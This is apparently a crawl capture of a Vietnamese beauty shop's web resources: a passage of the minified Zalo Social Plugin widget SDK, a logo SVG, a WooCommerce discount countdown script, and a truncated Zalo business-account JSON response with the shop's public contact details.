i=t.length,r=null,o=[],a=0;a<i;++a){if(55295<(n=t.charCodeAt(a))&&n<57344){if(!r){if(56319<n){-1<(e-=3)&&o.push(239,191,189);continue}if(a+1===i){-1<(e-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(e-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(e-=3)&&o.push(239,191,189);if(r=null,n<128){if((e-=1)<0)break;o.push(n)}else if(n<2048){if((e-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((e-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function O(t){return i.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(e,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function L(t,e,n,i){for(var r=0;r<i&&!(r+n>=e.length||r>=t.length);++r)e[r+n]=t[r];return r}}).call(this,j(42))},function(t,e,n){"use strict";e.byteLength=function(t){return 3*t.length/4-c(t)},e.toByteArray=function(t){var e,n,i,r,o,a,s=t.length;o=c(t),a=new u(3*s/4-o),i=0<o?s-4:s;var l=0;for(n=e=0;e<i;e+=4,n+=3)r=h[t.charCodeAt(e)]<<18|h[t.charCodeAt(e+1)]<<12|h[t.charCodeAt(e+2)]<<6|h[t.charCodeAt(e+3)],a[l++]=r>>16&255,a[l++]=r>>8&255,a[l++]=255&r;2===o?(r=h[t.charCodeAt(e)]<<2|h[t.charCodeAt(e+1)]>>4,a[l++]=255&r):1===o&&(r=h[t.charCodeAt(e)]<<10|h[t.charCodeAt(e+1)]<<4|h[t.charCodeAt(e+2)]>>2,a[l++]=r>>8&255,a[l++]=255&r);return a},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,r="",o=[],a=0,s=n-i;a<s;a+=16383)o.push(f(t,a,s<a+16383?s:a+16383));1==i?(e=t[n-1],r+=l[e>>2],r+=l[e<<4&63],r+="=="):2==i&&(e=(t[n-2]<<8)+t[n-1],r+=l[e>>10],r+=l[e>>4&63],r+=l[e<<2&63],r+="=");return o.push(r),o.join("")};for(var l=[],h=[],u="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)l[r]=i[r],h[i.charCodeAt(r)]=r;function c(t){var e=t.length;if(0<e%4)throw new Error("Invalid string. Length must be a multiple of 4");return"="===t[e-2]?2:"="===t[e-1]?1:0}function f(t,e,n){for(var i,r,o=[],a=e;a<n;a+=3)i=(t[a]<<16)+(t[a+1]<<8)+t[a+2],o.push(l[(r=i)>>18&63]+l[r>>12&63]+l[r>>6&63]+l[63&r]);return o.join("")}h["-".charCodeAt(0)]=62,h["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,n,i,r){var o,a,s=8*r-i-1,l=(1<<s)-1,h=l>>1,u=-7,c=n?r-1:0,f=n?-1:1,d=t[e+c];for(c+=f,o=d&(1<<-u)-1,d>>=-u,u+=s;0<u;o=256*o+t[e+c],c+=f,u-=8);for(a=o&(1<<-u)-1,o>>=-u,u+=i;0<u;a=256*a+t[e+c],c+=f,u-=8);if(0===o)o=1-h;else{if(o===l)return a?NaN:1/0*(d?-1:1);a+=Math.pow(2,i),o-=h}return(d?-1:1)*a*Math.pow(2,o-i)},e.write=function(t,e,n,i,r,o){var a,s,l,h=8*o-r-1,u=(1<<h)-1,c=u>>1,f=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,d=i?0:o-1,p=i?1:-1,m=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(s=isNaN(e)?1:0,a=u):(a=Math.floor(Math.log(e)/Math.LN2),e*(l=Math.pow(2,-a))<1&&(a--,l*=2),2<=(e+=1<=a+c?f/l:f*Math.pow(2,1-c))*l&&(a++,l/=2),u<=a+c?(s=0,a=u):1<=a+c?(s=(e*l-1)*Math.pow(2,r),a+=c):(s=e*Math.pow(2,c-1)*Math.pow(2,r),a=0));8<=r;t[n+d]=255&s,d+=p,s/=256,r-=8);for(a=a<<r|s,h+=r;0<h;t[n+d]=255&a,d+=p,a/=256,h-=8);t[n+d-p]|=128*m}},function(t,e){var n={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==n.call(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=l(n(0)),i=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var a=l(n(4)),s=l(n(12));function l(t){return t&&t.__esModule?t:{default:t}}var h=(i(u,[{key:"getDataFromElement",value:function(t){var e={};return e.oaid=t.getAttribute("data-oaid"),e.cover=t.getAttribute("data-cover"),e.width=t.getAttribute("data-width"),e.height=t.getAttribute("data-height"),e.article=t.getAttribute("data-article"),e.color||(e.color="yes"),(!e.article||e.article<0||5<e.article)&&(e.article=3),e.width||e.height||(e.width="500px",e.height="628px"),(e.width<=200||e.height<=365)&&(e.width="195px",e.height="365px"),(500<=e.width||622<=e.height)&&(e.width="500px",e.height="628px"),e.domain=document.domain,e}},{key:"validate",value:function(){return!!this.data.oaid||(console.warn("[Zalo Social Plugin]","The follow button have no data-oaid attribute"),!1)}},{key:"render",value:function(){this.validate()&&(this.iframe=document.createElement("iframe"),this.iframe.frameBorder=0,this.iframe.allowFullscreen="true",this.iframe.scrolling="yes",this.element.style.overflow="hidden",this.element.style.display="inline-block",this.iframe.width=this.data.width,this.iframe.height=this.data.height,this.element.innerHTML="",this.iframe.src="https://sp.zalo.me/plugins/follow"+a.default.jsonToQueryString(this.data),this.element.appendChild(this.iframe))}},{key:"reload",value:function(){this.iframe.contentWindow.postMessage("zfollow_reload","https://sp.zalo.me")}}]),u);function u(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),this.element=t,this.data=this.getDataFromElement(t),this.data.android=s.default.isAndroid()&&s.default.isMobile(),this.data.ios=s.default.isIOS()&&s.default.isMobile()}e.default=h},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=s(n(0)),i=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var a=s(n(4));function s(t){return t&&t.__esModule?t:{default:t}}var l=(i(h,[{key:"checkInAppZalo",value:function(){for(var t=location.hostname+"_znid",e=document.cookie.split(";"),n="",i=0;i<e.length;i++){var r=e[i].split("=");r[0]===t&&(n=r[1])}""!==n&&this.iframe.contentWindow.postMessage({cmd:"inapp_cookie",data:{key:t,data:n}},"https://sp.zalo.me")}},{key:"getDataFromElement",value:function(t){var e={};return e.oaid=t.getAttribute("data-oaid"),e.style=t.getAttribute("data-style"),e.customize=t.getAttribute("data-customize"),e.callback=t.getAttribute("data-callback"),e.cbfollowed=t.getAttribute("data-cbfollowed"),e.customize?"false"===e.customize?e.customize=!1:e.customize=!0:e.customize=!1,e.domain=window.location.href,e}},{key:"validate",value:function(){return this.data.oaid?(this.data.style||(this.data.style="blue"),!0):(console.warn("[Zalo Social Plugin]","The follow button have no data-oaid attribute"),!1)}},{key:"render",value:function(){var t=this;this.validate()&&(this.iframe=document.createElement("iframe"),this.iframe.frameBorder=0,this.iframe.allowFullscreen="true",this.iframe.scrolling="no",this.element.style.overflow="hidden",this.element.style.display="inline-block",this.iframe.width="102px",this.iframe.height="35px",this.data.customize?(this.element.style.position="relative",this.iframe.width=this.element.scrollWidth,this.iframe.height=this.element.scrollHeight,this.iframe.style.position="absolute",this.iframe.style.opacity="0.000000000000001",this.iframe.style.left="0px",this.iframe.style.top="0px"):this.element.innerHTML="",this.iframe.onload=function(){t.checkInAppZalo()},this.iframe.src="https://button-follow.zalo.me"+a.default.jsonToQueryString(this.data),this.element.appendChild(this.iframe),window.addEventListener("message",this.receiveMessage))}},{key:"reload",value:function(){this.iframe.contentWindow.postMessage("close_zlogin_popup","https://button-follow.zalo.me")}},{key:"receiveMessage",value:function(t){t.data&&"follow_success"===t.data.cmd&&t.data.id===this.data.id.hex?window[this.data.callback]&&window[this.data.callback]({data:1,userId:t.data.uid}):t.data&&"cb_followed"===t.data.cmd&&t.data.id===this.data.id.hex&&window[this.data.cbfollowed]&&window[this.data.cbfollowed]()}}]),h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h),this.element=t,this.data=this.getDataFromElement(t),this.data.id=e,this.receiveMessage=this.receiveMessage.bind(this)}e.default=l},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=l(n(0)),i=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var a=l(n(12)),s=l(n(4));function l(t){return t&&t.__esModule?t:{default:t}}var h=(i(u,[{key:"getDataFromElement",value:function(t){var e={};return e.link=t.getAttribute("data-href"),e.link||(e.link=window.location.href),e.size=t.getAttribute("data-size"),e.appId=t.getAttribute("data-appid"),e}},{key:"validate",value:function(t){return t.link?(t.size||console.warn("[Zalo Social Plugin]","The comment frame have not data-zie attribute"),!0):(console.error("[Zalo Social Plugin]","The comment frame have no data-href attribute"),!1)}},{key:"reload",value:function(){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage("zcomment_reload","https://sp.zalo.me")}},{key:"resizeParent",value:function(t){document.getElementsByClassName("zalo-comment-plugin")[0].style.height=t+"px"}},{key:"getTopParentBody",value:function(){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage({cmd:"open_modal_confirm_comment",top:this.element.getBoundingClientRect().top},"*")}},{key:"render",value:function(){this.validate(this.data)&&(this.iframe=document.createElement("iframe"),this.iframe.frameBorder=0,this.iframe.allowFullscreen="true",this.iframe.scrolling="false",this.iframe.height="100%",this.iframe.width="100%",this.element.style.display="block",this.element.innerHTML="",this.iframe.src="https://sp.zalo.me/plugins/comment"+s.default.jsonToQueryString(this.data),this.element.appendChild(this.iframe))}},{key:"destroy",value:function(){null!=this.iframe&&this.iframe.remove(),null!=this.element&&this.element.removeEventListener("zcomment_reload",this.onButtonClick)}},{key:"getIframe",get:function(){return this.iframe}}]),u);function u(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),this.element=t,this.data=this.getDataFromElement(t),this.data.android=a.default.isAndroid()&&a.default.isMobile(),this.data.ios=a.default.isIOS()&&a.default.isMobile()}e.default=h},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=s(n(0)),i=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var a=s(n(4));function s(t){return t&&t.__esModule?t:{default:t}}var l=(i(h,[{key:"getDataFromElement",value:function(t){var e={};return e.oaid=t.getAttribute("data-oaid"),e}},{key:"validate",value:function(){return!!this.data.oaid||(console.warn("[Zalo Social Plugin]","The follow button have no data-oaid attribute"),!1)}},{key:"render",value:function(){this.validate()&&(this.iframe=document.createElement("iframe"),this.iframe.frameBorder=0,this.iframe.allowFullscreen="true",this.iframe.scrolling="no",this.element.style.overflow="hidden",this.element.style.display="inline-block",this.iframe.width="40px",this.iframe.height="40px",this.data.customize?(this.element.style.position="relative",this.iframe.width=this.element.scrollWidth,this.iframe.height=this.element.scrollHeight,this.iframe.style.position="absolute",this.iframe.style.opacity="0.000000000000001",this.iframe.style.left="0px",this.iframe.style.top="0px"):this.element.innerHTML="",this.iframe.src="https://button-call.zalo.me"+a.default.jsonToQueryString(this.data),this.element.appendChild(this.iframe))}},{key:"showQRModal",value:function(t,e){this.overlayDiv=document.createElement("div"),this.overlayDiv.id="zl-modal",this.overlayDiv.style.cssText="position:fixed;width:100%;height:100vh;z-index:1001;background:rgba(0, 0, 0, 0.5);left:0;top:0;display:flex;justify-content:center",this.modalDiv=document.createElement("div"),this.modalDiv.id="zl-modal__container",this.modalDiv.style.cssText="position: fixed; z-index: 1002;width: 400px;height: 434px;background:#FFFFFF;border-radius:8px;top:80px;display:flex;flex-direction:column;align-items:center;justify-content:center;",this.QRImg=document.createElement("img"),this.QRImg.id="zl-modal__container__qr",this.QRImg.src=t,this.QRImg.style.cssText="width:300.18px;height:300.18px;object-fit: contain;",this.textP=document.createElement("p");var n=document.createTextNode(e);this.textP.appendChild(n),this.textP.style.cssText="font-family:Roboto;font-style:normal;font-weight:normal;font-size: 14px;line-height:18px;color: #667685;margin-top:16px;",this.modalDiv.appendChild(this.QRImg),this.modalDiv.appendChild(this.textP),this.overlayDiv.appendChild(this.modalDiv),document.getElementsByTagName("body")[0].appendChild(this.overlayDiv),window.addEventListener("click",function(t){if(!document.getElementById("zl-modal__container")||!document.getElementById("zl-modal__container").contains(t.target)){var e=document.getElementById("zl-modal");e&&e.remove()}})}},{key:"reload",value:function(){this.iframe.contentWindow.postMessage("close_zlogin_popup","https://button-call.zalo.me")}}]),h);function h(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h),this.element=t,this.data=this.getDataFromElement(t),this.data.id=e}e.default=l},function(t,e){function u(){}function n(t,e){return Math.floor(Math.random()*(e-t+1))+t}u.maxFromBits=function(t){return Math.pow(2,t)},u.limitUI04=u.maxFromBits(4),u.limitUI06=u.maxFromBits(6),u.limitUI08=u.maxFromBits(8),u.limitUI12=u.maxFromBits(12),u.limitUI14=u.maxFromBits(14),u.limitUI16=u.maxFromBits(16),u.limitUI32=u.maxFromBits(32),u.limitUI40=u.maxFromBits(40),u.limitUI48=u.maxFromBits(48),u.randomUI04=function(){return n(0,u.limitUI04-1)},u.randomUI06=function(){return n(0,u.limitUI06-1)},u.randomUI08=function(){return n(0,u.limitUI08-1)},u.randomUI12=function(){return n(0,u.limitUI12-1)},u.randomUI14=function(){return n(0,u.limitUI14-1)},u.randomUI16=function(){return n(0,u.limitUI16-1)},u.randomUI32=function(){return n(0,u.limitUI32-1)},u.randomUI40=function(){return(0|Math.random()*(1<<30))+(0|1024*Math.random())*(1<<30)},u.randomUI48=function(){return(0|Math.random()*(1<<30))+(0|Math.random()*(1<<18))*(1<<30)},u.paddedString=function(t,e,n){n=n||"0";for(var i=e-(t=String(t)).length;0<i;i>>>=1,n+=n)1&i&&(t=n+t);return t},u.prototype.fromParts=function(t,e,n,i,r,o){return this.version=n>>12&15,this.hex=u.paddedString(t.toString(16),8)+"-"+u.paddedString(e.toString(16),4)+"-"+u.paddedString(n.toString(16),4)+"-"+u.paddedString(i.toString(16),2)+u.paddedString(r.toString(16),2)+"-"+u.paddedString(o.toString(16),12),this},u.prototype.toString=function(){return this.hex},u.prototype.toURN=function(){return"urn:uuid:"+this.hex},u.prototype.toBytes=function(){for(var t=this.hex.split("-"),e=[],n=0,i=0;i<t.length;i++)for(var r=0;r<t[i].length;r+=2)e[n++]=parseInt(t[i].substr(r,2),16);return e},u.prototype.equals=function(t){return t instanceof UUID&&this.hex===t.hex},u.getTimeFieldValues=function(t){var e=t-Date.UTC(1582,9,15),n=e/4294967296*1e4&268435455;return{low:1e4*(268435455&e)%4294967296,mid:65535&n,hi:n>>>16,timestamp:e}},u._create4=function(){return(new u).fromParts(u.randomUI32(),u.randomUI16(),16384|u.randomUI12(),128|u.randomUI06(),u.randomUI08(),u.randomUI48())},u._create1=function(){var t=(new Date).getTime(),e=u.randomUI14(),n=1099511627776*(1|u.randomUI08())+u.randomUI40(),i=u.randomUI04(),r=0;t!=r?(t<r&&e++,r=t,i=u.randomUI04()):Math.random()<.25&&i<9984?i+=1+u.randomUI04():e++;var o=u.getTimeFieldValues(r),a=o.low+i,s=4095&o.hi|4096,l=(e&=16383)>>>8|128,h=255&e;return(new u).fromParts(a,o.mid,s,l,h,n)},u.create=function(t){return this["_create"+(t=t||4)]()},u.fromTime=function(t,e){e=e||!1;var n=u.getTimeFieldValues(t),i=n.low,r=4095&n.hi|4096;return!1===e?(new u).fromParts(i,n.mid,r,0,0,0):(new u).fromParts(i,n.mid,r,128|u.limitUI06,u.limitUI08-1,u.limitUI48-1)},u.firstFromTime=function(t){return u.fromTime(t,!1)},u.lastFromTime=function(t){return u.fromTime(t,!0)},u.fromURN=function(t){var e;return(e=/^(?:urn:uuid:|\{)?([0-9a-f]{8})-([0-9a-f]{4})-([0-9a-f]{4})-([0-9a-f]{2})([0-9a-f]{2})-([0-9a-f]{12})(?:\})?$/i.exec(t))?(new u).fromParts(parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),parseInt(e[4],16),parseInt(e[5],16),parseInt(e[6],16)):null},u.fromBytes=function(t){if(t.length<5)return null;for(var e="",n=0,i=[4,2,2,2,6],r=0;r<i.length;r++){for(var o=0;o<i[r];o++){var a=t[n++].toString(16);1==a.length&&(a="0"+a),e+=a}6!==i[r]&&(e+="-")}return u.fromURN(e)},u.fromBinary=function(t){for(var e=[],n=0;n<t.length;n++)if(e[n]=t.charCodeAt(n),255<e[n]||e[n]<0)throw new Error("Unexpected byte in binary data.");return u.fromBytes(e)},u.new=function(){return this.create(4)},u.newTS=function(){return this.create(1)},t.exports=u},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i,r=n(0),o=(i=r)&&i.__esModule?i:{default:i};function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,o.default)(t,i.key,i)}}var s=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(l,null,[{key:"isMaliciousScheme",value:function(t){try{return"javascript:"==new URL(t).protocol}catch(t){return!1}}}]),l);function l(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l)}e.default=s},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=l(n(0)),i=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,r.default)(t,i.key,i)}}var a=l(n(12)),s=l(n(4));function l(t){return t&&t.__esModule?t:{default:t}}var h=(i(u,[{key:"checkInAppZalo",value:function(){for(var t=location.hostname+"_znid",e=document.cookie.split(";"),n="",i=0;i<e.length;i++){var r=e[i].split("=");r[0]===t&&(n=r[1])}""!==n&&this.iframe.contentWindow.postMessage({cmd:"inapp_cookie",data:{key:t,data:n}},"https://sp.zalo.me")}},{key:"getDataFromElement",value:function(t){var e={};return e.oaid=t.getAttribute("data-oaid"),e.reasonMsg=t.getAttribute("data-reason-msg"),e.userExternalId=t.getAttribute("data-user-external-id"),e.status=t.getAttribute("data-status"),e.callback=t.getAttribute("data-callback"),e.appId=t.getAttribute("data-appid"),e.url=window.location.href,e}},{key:"validate",value:function(){return this.data.oaid?!!this.data.appId||(console.warn("[Zalo Social Plugin]","The consent widget have no data-appid attribute"),!1):(console.warn("[Zalo Social Plugin]","The consent widget have no data-oaid attribute"),!1)}},{key:"render",value:function(){var t=this;this.validate()&&(this.iframe=document.createElement("iframe"),this.iframe.frameBorder=0,this.iframe.scrolling="no",this.iframe.allowFullscreen="true",this.element.style.overflow="hidden",this.element.style.display="inline-block",this.element.style.position="fixed",this.element.style.bottom="0px",this.element.style.right="0px",this.element.innerHTML="",this.iframe.onload=function(){t.checkInAppZalo()},this.iframe.src="https://sp.zalo.me/consent-widget"+s.default.jsonToQueryString(this.data),a.default.isMobile()?this.iframe.width=window.screen.width+"px":this.iframe.width="500px",this.iframe.height="400px",this.element.appendChild(this.iframe),window.addEventListener("message",this.receiveMessage))}},{key:"reload",value:function(){this.iframe.contentWindow.postMessage("close_zlogin_popup","https://sp.zalo.me")}},{key:"receiveMessage",value:function(t){t.data&&"consent-callback"===t.data.cmd&&window[this.data.callback]&&window[this.data.callback](t.data.content)}}]),u);function u(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),this.element=t,this.data=this.getDataFromElement(t),this.data.id=e,this.receiveMessage=this.receiveMessage.bind(this)}e.default=h},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i,r=n(0),o=(i=r)&&i.__esModule?i:{default:i};function a(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),(0,o.default)(t,i.key,i)}}var s=(function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t}(l,null,[{key:"loadFile",value:function(t,e){var n=null;"js"==e?((n=document.createElement("script")).setAttribute("type","text/javascript"),n.setAttribute("src",t)):"css"==e&&((n=document.createElement("link")).setAttribute("rel","stylesheet"),n.setAttribute("type","text/css"),n.setAttribute("href",t)),void 0!==n&&document.body.appendChild(n)}}]),l);function l(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l)}e.default=s}],r.c=i,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)r.d(n,i,function(t){return e[t]}.bind(null,i));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="./",r(r.s=43);function r(t){if(i[t])return i[t].exports;var e=i[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}var n,i})}catch(e){get("https://sp.zalo.me/tracking/log?error="+encodeURIComponent(e)+"&data=InitSDK");throw new Error(e)}
function get(url){if(window.XMLHttpRequest){try{var xmlHttp=new XMLHttpRequest();xmlHttp.open("GET",url,!0);xmlHttp.send(null)}catch(err){console.warn("XMLHttpRequest is not support")}}}
if(typeof ZA==='undefined'){window._zap=window._zap||[];window._zap.push(["_setAccount","ZA-43317204427353"]);(function(e,t,n,r,a,o,c){o=t.createElement(n),c=t.getElementsByTagName(n)[0],o.async=1,o.src=r+"?"+Math.floor((new Date).getTime()/86400000),c.parentNode.insertBefore(o,c)})(window,document,"script","//za.zdn.vn/v3/za.js","ZA")}

--- FILE ---
content_type: image/svg+xml
request_url: https://tinhtebeauty.com/wp-content/uploads/2021/11/logo-F.svg
body_size: 100
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2020 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1.99999in" height="1.99999in" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1999.99 1999.99"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M955.41 39.3c536.12,0 971,434.78 971,971 0,536.19 -434.88,970.97 -971,970.97 -536.19,0 -971.06,-434.79 -971.06,-970.97 0,-536.21 434.88,-971 971.06,-971zm-347.36 1657l0 -1191.36 816.87 0 0 201.67 -576.1 0 0 281.81 497.36 0 0 201.64 -497.36 0 0 506.24 -240.77 0z"/>
 </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/woo-dynamic-pricing-discounts-with-ai/public/js/rtwwdpd-woo-dynamic-pricing-discounts-with-ai-public.js?ver=1755569098
body_size: 538
content:
(function($){"use strict";$(document).ready(function(){var rtwwdpd_rule_name=rtwwdpd_ajax.rtwwdpd_rule_name;$.each(rtwwdpd_rule_name,function(key,value){$(document).find(".rtwwdpd_custom_css").css({"text-align":"center",color:"black","background-color":value.rtwwdpd_offer_header_color,});$(document).find(".rtwwdpd_same_th").css({"text-align":"center",color:"black","background-color":value.rtwwdpd_offer_lft_col_color,});$(document).find(".rtwwdpd_same_td").css({"text-align":"center",color:"black","background-color":value.rtwwdpd_offer_right_col_color,})});var rtwwdpd_tier_cat_rule_name=rtwwdpd_ajax.rtwwdpd_tier_cat_rule_name;$.each(rtwwdpd_tier_cat_rule_name,function(key,value){$(document).find(".rtwwdpd_heading_color").css({"text-align":"center",color:"black","background-color":value.rtwwdpd_offer_header_color,});$(document).find(".rtwwdpd_column_color").css({"text-align":"center",color:"black","background-color":value.rtwwdpd_offer_right_col_color,})});function makeTimer(){if(rtwwdpd_ajax.rtwwdpd_without_ajax){var end_date=rtwwdpd_ajax.rtwwdpd_without_ajax.end_date;var cur_date=rtwwdpd_ajax.rtwwdpd_without_ajax.curnt_date;var end_time=rtwwdpd_ajax.rtwwdpd_without_ajax.end_time;var msg=rtwwdpd_ajax.rtwwdpd_without_ajax.msg;var e_time=$.now(end_time);var tim=$.now();var today=new Date();var time=today.getHours()+":"+today.getMinutes();var seconds=Date.parse(end_date+" "+end_time)-tim;var totalSeconds=parseInt(Math.floor(seconds/1000));var totalMinutes=parseInt(Math.floor(totalSeconds/60));var totalHours=parseInt(Math.floor(totalMinutes/60));var days=parseInt(Math.floor(totalHours/24));seconds=parseInt(totalSeconds%60);var minutes=parseInt(totalMinutes%60);var hours=parseInt(totalHours%24);if(cur_date>end_date){$(document).find("#test1").remove();$(document).find("#days").remove();$(document).find("#hours").remove();$(document).find("#minutes").remove();$(document).find("#second").remove();return!1}else{$(document).find(".rtweo_sale_message").css("display","block");if(cur_date==end_date){if(time>=end_time){$(document).find("#test1").remove();$(document).find("#days").remove();$(document).find("#hours").remove();$(document).find("#minutes").remove();$(document).find("#second").remove();$(document).find(".rtweo_sale_message").remove();return!1}}
$(document).find("#test1").html(msg);$(document).find("#days").html(days);$(document).find("#hours").html(hours);$(document).find("#minutes").html(minutes);$(document).find("#second").html(seconds)}}else{$(document).find("#test1").remove();return!1}}
setInterval(function(){makeTimer()},1000);$(".tier_offer_table").addClass("active");var counter=!1;setInterval(function(){var c=$(".tier_offer_table");counter=!counter;var percent=$(".percent");var fixed=$(".fixed");fixed.each(function(){$(this).css("display",counter?"block":"none")});percent.each(function(){$(this).css("display",counter?"none":"block")})},2000);$(document).on("change",".variation_id",function(){var rtwwdpd_var_id=$(this).val();var rtwwdpd_product_id=$(this).closest("div").find("input[name=product_id]").val();if(rtwwdpd_var_id!=""){var data={action:"rtwwdpd_variation_id",rtwwdpd_var_id:rtwwdpd_var_id,rtwwdpd_prod_id:rtwwdpd_product_id,security_check:rtwwdpd_ajax.rtwwdpd_nonce,};$.ajax({url:rtwwdpd_ajax.ajax_url,type:"POST",data:data,dataType:"json",success:function(response){if(response!=0&&response!=""){$(document).find(".rtwwdpd_apply_on_variation_"+rtwwdpd_product_id).html(response);$(document).find(".rtwwdpd_apply_on_variation_"+rtwwdpd_product_id).hide()}},})}else{$(document).find(".rtwwdpd_apply_on_variation_"+rtwwdpd_product_id).html("");$(document).find(".rtwwdpd_apply_on_variation_"+rtwwdpd_product_id).hide()}});$("body").on("change",'input[name="payment_method"]',function(){$("body").trigger("update_checkout")})})})(jQuery)

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=4440857203347640565
body_size: 961
content:
{"error_message":"Success","data":{"des":"Tinh tế Beauty dược mỹ phẩm chính hãng, với hơn 8 năm hoạt động và phát triển hiện Tinh tế Beauty có 2 cơ sở spa để chăm sóc dịch vụ gia tăng cho khách hàng. Địa chỉ 1: Lý Nam Đế - Hoàn Kiếm - Hà Nội Địa chỉ 2: Ninh Hiệp - Gia Lâm - Hà Nội SĐT hotline đặt lịch hẹn spa: 0904191480 SĐT VP: 18001285 Website: http://tinhtebeauty.vn","oaMenu":[{"menuData":"http://tinhtebeauty.com","menuStatus":1,"listSubMenu":[],"menuId":2972397,"menuType":10,"menuName":"Website"},{"menuData":"{\"phoneCode\":\"0904191480\",\"content\":\"0904191480\"}","menuStatus":1,"listSubMenu":[],"menuId":2972398,"menuType":53,"menuName":"Hotline"},{"menuData":"","menuStatus":1,"listSubMenu":[],"menuId":2972399,"menuType":41,"menuName":"Quét mã QR"}],"name":"Tinhteé 